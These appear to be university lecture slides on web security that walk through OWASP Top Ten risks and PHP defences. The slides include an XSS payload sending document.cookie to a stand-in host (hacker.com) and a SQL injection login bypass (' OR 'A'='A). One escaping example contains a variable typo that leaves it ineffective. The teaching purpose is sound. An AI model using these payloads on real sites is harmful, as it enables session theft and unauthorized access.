Slide 1
WWW安全
國立暨南國際大學
資訊管理學系
陳彥錚

Slide 2
WWW安全
Web security is important for E-Commerce.
Previous studies:
  SSL
  SET
  Web server security
Application-level security
  Web applications mistakenly trust data returned from a client.

Slide 3

OWASP
Open Web Application Security Project (OWASP)
https://owasp.org/
OWASP Top-Ten
https://owasp.org/www-project-top-ten/

Slide 4
Top 10 Web Application Security Risks
Injection
Broken Authentication
Sensitive Data Exposure
XML External Entities (XXE)
Broken Access Control
Security Misconfiguration
Cross-Site Scripting XSS
Insecure Deserialization
Using Components with Known Vulnerabilities
Insufficient Logging & Monitoring

Slide 5
十大Web資安漏洞列表
(2007)
A1.跨站腳本攻擊 (Cross Site Scripting，簡稱XSS)
A2. 注入缺失(Injection Flaw)：SQL Injection與Command Injection
A3. 惡意檔案執行(Malicious File Execution)
A4. 不安全的物件參考(Insecure Direct Object Reference)
A5. 跨網站的偽造要求 (Cross-Site Request Forgery，簡稱CSRF)
A6. 資訊揭露與不適當錯誤
A7. 遭破壞的鑑別與連線管理
A8. 不安全的密碼儲存器
A9. 不安全的通訊(Insecure Communication)
A10. 疏於限制URL存取(Failure to Restrict URL Access)
資料來源： OWASP台灣分會
OWASP: Open Web Application Security Project

Slide 6

http://owasptop10.googlecode.com/files/OWASP%20Top%2010%20-%202013.pdf

Slide 7
The Ten Most Critical Web Application Security Vulnerabilities
Unvalidated Parameters
Broken Access Control
Broken Account and Session Management
Cross-Site Scripting (XSS)
Buffer Overflows
Command Injection Flaws
Error Handling Problems
Insecure Use of Cryptography
Remote Administration Flaws
Web and Application Server Misconfiguration

Slide 8
(1). Unvalidated Parameters
Information from web requests is not validated before being used by a web application.
Attackers can use these flaws to attack background components through a web application.

Slide 9
(2). Broken Access Control
Restrictions on what authenticated users are allowed to do are not properly enforced.
Attackers can exploit these flaws to access other users' accounts, view sensitive files, or use unauthorized functions.
http://www.citibank.com/print.asp?id=u1257

Slide 10
(3). Broken Account and Session Management
Account credentials and session tokens are not properly protected.
Attackers that can compromise passwords, keys, session cookies, or other tokens can defeat authentication restrictions and assume other users' identities.

Slide 11
(4). Cross-Site Scripting (XSS)
The web application can be used as a mechanism to transport an attack to an end user's browser.
A successful attack can disclose the end user's session token, attack the local machine, or spoof content to fool the user.

Slide 12

XSS Example
~留言版~
<script>
window.location="http://www.hacker.com/steal.cgi?ck="+document.cookie;
</script>

Slide 13

XSS Web Application Hijack Scenario
www.hacker.com

Slide 14

使用htmlspecialchars() 防範XSS
$postText=$_POST['comments'];
echo htmlspecialchars($potText, ENT_QUOTES);
不允許輸入HTML形式的相關資料
< ➔ &lt; > ➔ &gt;
http://php.net/manual/en/function.htmlspecialchars.php

Slide 15
XSS Prevention Rules
RULE 0 - Never Insert Untrusted Data Except in Allowed Locations
RULE 1 - HTML Escape Before Inserting Untrusted Data into HTML Element Content
RULE 2 - Attribute Escape Before Inserting Untrusted Data into HTML Common Attributes
RULE 3 - JavaScript Escape Before Inserting Untrusted Data into JavaScript Data Values
RULE 3.1 - HTML escape JSON values in an HTML context and read the data with JSON.parse
RULE 4 - CSS Escape And Strictly Validate Before Inserting Untrusted Data into HTML Style Property Values
RULE 5 - URL Escape Before Inserting Untrusted Data into HTML URL Parameter Values
RULE 6 - Sanitize HTML Markup with a Library Designed for the Job
RULE 7 - Prevent DOM-based XSS
https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet

Slide 16
(5). Buffer Overflows
Web application components in some languages that do not properly validate input can be crashed and, in some cases, used to take control of a process.
These components can include CGI, libraries, drivers, and web application server components.

Slide 17
(6). Command Injection Flaws
Web applications pass parameters when they access external systems or the local operating system.
If an attacker can embed malicious commands in these parameters, the external system may execute those commands on behalf of the web application.

Slide 18

SQL Injection
SQLQuery =
“SELECT ∗ FROM Users WHERE (UserName='” + strUN + “') AND (Password='” + strPW + “');”
➔ User name “fredchen”, password “199msq” :
SELECT ∗ FROM Users WHERE (UserName='fredchen') AND (Password='199msq');
➔ SQL Injection: User name/Password : ' OR 'A'='A
SELECT ∗ FROM Users WHERE
(UserName='' OR 'A'='A') AND
(Password='' OR 'A'='A');

Slide 19

Input Validation

Slide 20
使用mysqli_real_escape_string()
避免SQL Injection
$con = mysqli_connect("localhost","my_user","my_password","my_db");
…
$uid = mysqli_real_escape_string($con, $_POST['uid']);
$pwd = mysqli_real_escape_string($con, $_POST['pwd']);
$sql_query = "SELECT * FROM `users` WHERE `username`='".$uid."' AND `password`='".$pwd."';";

Slide 21
使用regular expression限制輸入字元
if (preg_match('/[^A-Za-z0-9_]/', $_POST['uid']) )
die('使用者名稱輸入錯誤！');
$uid = $_POST['uid'];
…
* 只允許輸入 英文文數字

Slide 22
Security advice in PHP.net
https://www.php.net/manual/en/security.database.sql-injection.php
Never connect to the database as a superuser or as the database owner.
Use prepared statements with bound variables.
Check if the given input has the expected data type.

Slide 23
(7). Error Handling Problems
Error conditions that occur during normal operation are not handled properly.
If an attacker can cause errors to occur that the web application does not handle, they can gain detailed system information, deny service, cause security mechanisms to fail, or crash the server.

Slide 24
(8). Insecure Use of Cryptography
Web applications frequently use cryptographic functions to protect information and credentials.
These functions and the code to integrate them have proven difficult to code properly, frequently resulting in weak protection.
E.g. MD5(CreditCardNum, RandomNum)

Slide 25
(9). Remote Administration Flaws
Many web applications allow administrators to access the site using a web interface.
If these administrative functions are not very carefully protected, an attacker can gain full access to all aspects of a site.

Slide 26
(10). Web and Application Server Misconfiguration
Having a strong server configuration standard is critical to a secure web application.
These servers have many configuration options that affect security and are not secure out of the box.

